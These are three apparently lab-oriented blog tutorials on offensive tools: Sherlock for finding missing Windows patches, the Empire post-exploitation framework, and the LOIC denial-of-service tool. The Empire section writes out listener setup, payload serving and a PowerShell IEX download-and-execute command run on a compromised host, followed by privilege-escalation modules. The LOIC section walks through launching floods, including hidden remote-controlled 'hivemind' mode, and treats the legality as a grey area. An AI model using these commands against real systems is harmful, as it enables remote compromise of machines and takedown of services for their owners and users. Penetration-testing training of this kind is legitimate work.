by Vry4n_ | Dec 5, 2019 | Tools
Sherlock is a Powershell script to quickly find missing software patches for local privilege escalation vulnerabilities
It can be loaded from Powershell or even loaded into Empire to be executed.
https://github.com/rasta-mouse/Sherlock
https://github.com/rasta-mouse/Sherlock/blob/master/Sherlock.ps1
Download
1. Download into Kali/Parrot

Executing Sherlock through Empire
1. import the script into the empire agent session, use the absolute linux path to load it
- scriptimport /home/user/Desktop/Tools/Post-Exploitation/Sherlock/Sherlock.ps1

Or


2. Once the task is in memory, we can execute commands that belong to Sherlock like “Find-AllVulns”
The output will show all the test results and VulnStatus show if the machine is vulnerable or not.
by Vry4n_ | Dec 5, 2019 | Tools
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
https://github.com/EmpireProject/Empire
Download
1. git clone https://github.com/EmpireProject/Empire.git -b dev

2. Install it
- cd Empire/setup
- sudo ./install
- Enter at the prompt of the negotiation


3. Go back the main directory and run empire
Usage

1. Type help to see the available options
2. Start a listener


Listeners module shows other options, to show them we use help.
- agents – Will allow you to jump to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Will kill a particular listener.
- launcher – Used to generate an initial launcher for a listener.
- list – Will list all the active listeners.
- usestager – Used to use a stager (we will see below what exactly is a stager).
- uselistener – Used to start a listener module.
3. Use uselistener to select the type of listener

We have several types of listeners.
4. Using meterpreter

5. Set the parameters (Empire is case sentive).
-
- set Port 443
- set Host http://10.10.14.16:443
- info

The listener started. Go back to the main module by using the command main. It shows there is one current listener.

6. Use listeners to see the active ones

7. Generate the payload


8. Save the contents in a file.
- vi empire.ps1
- cat empire.ps1
9. Start a Python web server
- python -m SimpleHTTPServer 9999

10. From the exploited machine run powershell command to connect to the Kali/Parrot web server and execute the empire.ps1 file.
- powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.16:9999/empire.ps1’)”

11. In the python webserver the connection should show now.

So in empire

12. Display the active agents and the corresponding listener. In this case we have created a second listener http1

Delay means communicate with Windows host ever 5 second lets change that to every second

Running commands
1. To run commands on an agent first select it

2. Select a module to execute


3. Select a module to run.
- usemodule privesc/powerup/allchecks

4. Run the exploit


5. Go back and check the jobs

6. After waiting some minutes, the results are printed
by Vry4n_ | Dec 5, 2019 | Tools
Low Orbit Ion Cannon (LOIC) is one the easiest DDoS tools available, DoS (Denial of service) attack is one of the more powerful hacks, capable of completely taking a server down. In this way, the server will not be able to handle the requests of valid users. With a DOS attack, many computer systems connected to the internet will try to flood a server with false requests, leading to a service disruption.
The tool is able to perform a simple dos attack by sending a large sequence of UDP, TCP or HTTP requests to the target server. A would-be hacker need only then select some easy options (address of target system and method of attack) and click a button to start the attack.
The tool takes the URL of the target server on which you want to perform the attack. You can also enter the IP address of the target system. The IP address of the target is used in place of an internal local network where DNS is not being used. The tool has three chief methods of attack: TCP, UDP and HTTP. You can select the method of attack on the target server. Some other options include timeout, TCP/UDP message, Port and threads.
http://sourceforge.net/projects/loic/
Type of attacks
(TCP, UDP and HTTP). All three methods implement the same mechanism of attack.
- UDP Attack: To perform the UDP attack, select the method of attack as UDP. It has port 80 as the default option selected, but you can change this according to your need. Change the message string or leave it as the default.
- TCP Attack: This method is similar to UDP attack. Select the type of attack as TCP to use this.
- HTTP Attack: In this attack, the tool sends HTTP requests to the target server. A web application firewall can detect this type of attack easily.
Running the program
- Step 1: Run the tool.
- Step 2: Set the IP address and click Lock on
- Step 3: Set the port
- Step 4: (OPTIONAL) change the “TCP / UDP message”, and increase the number of “Threads”.
- Step 5: Select attack method (TCP, UDP or HTTP). I will recommend TCP to start.
- Step 6: Start the attack

Wireshark will show all the huge flood attack.

After starting the attack, you will see some numbers in the Attack status fields. When the requested number stops increasing, restart the LOIC or change the IP. You can also give the UDP attack a try. Users can also set the speed of the attack by the slider. It is set to faster as default but you can slow down it with the slider.
Here’s the meaning of each field:
- IDLE: It shows the number of threads idle. It should be zero for higher efficiency of the attack.
- Connecting: This shows the number of threads that are trying to connect to the victim server.
- Requesting: This shows the number of threads that are requesting some information from the victim server.
- Downloading: This shows the number of threads that are initiating some download for some information from the server.
- Downloaded: This number shows how many times data downloading has been initiated from victim server on which you are attacking.
- Requested: This number shows how many times a data download has been requested from victim server.
- Failed: This number shows how many times the server did not respond to the request. A larger number in this field means the server is going down. The success of the attack can be measured by the number shown in this field.

Highlights
Using a proxy: You can’t LOIC with a proxy, the requests will hit the proxy and not the target and it defeats the purpose.
Legal: DoSing(NOT DDoSing) is a legal grey area in most places but check local laws to be sure.
Drawbacks of using LOIC
The main drawback of LOIC as a DOS attack tool is that it is very easy to find the attacker. This tool does not take any precautions to hide IP address of the origin of the attack. Attacks generated by this tool are simple and expose the IP address of attacker in each request packet sent to victim server to flood the request queue. If you are thinking that we can use proxies to solve this problem, you are wrong. Attackers cannot use proxies in these attacks because your requests will hit the proxy server, not the target server. So you will not be able to launch a DOS attack on the server effectively while using a proxy.
LOIC in HIVEMIND
The windows version of LOIC has a feature called HIVEMIND. With this, users can connect their client to an IRC server. In this way, it can be controlled remotely, thus facilitating some risky attacks, so use this wisely. But connecting to an IRC server will not allow a remote administration of your machine or any other risks to your system: it will only control your LOIC client.
To start LOIC in HIVEMIND mode, run this command in the command prompt:
- LOIC.exe /hivemind irc.server.address
After running the above command, your LOIC client will connect to irc://irc.server.adress:6667/loic
You can also set more parameters in the command to use the tool in better way. Use port and channel too with the command.
- LOIC.exe /hivemind irc.server.address 1234 #secret
It will connect to irc://irc.server.adress:1234/secret
HIDDEN MODE: You can also run your LOIC in hidden mode while using it in HIVEMIND. Running in hidden mode means LOIC will run without any visible GUI at your windows system. Just add /HIDDDEN in your command.
- LOIC.exe /hidden /hivemind irc.server.address
It will connect LOIC client to irc://irc.server.adress:6667/loic without any visible GUI on windows.
Web-based LOIC (JS LOIC): This version of LOIC was released on 9th December, 2010. This web- based tool runs only on JavaScript-enabled web browsers. In JS LOIC, JS stands for JavaScript This version of LOIC sends an ID and message with lots of connections with each ID and message. This is easier to use than the desktop version. Just visit the web page with a single HTML file and start the attack. The attack power of this version is same as from the desktop.
How to prevent the attack of LOIC
LOIC is available for free to download and use, and can be used effectively with very little hacking experience. Anyone that wants to can attack a website with this tool.
As discussed above, the attack of this tool is simple and easy to identify. A well-configured firewall is enough to prevent the attack from being fully effective.


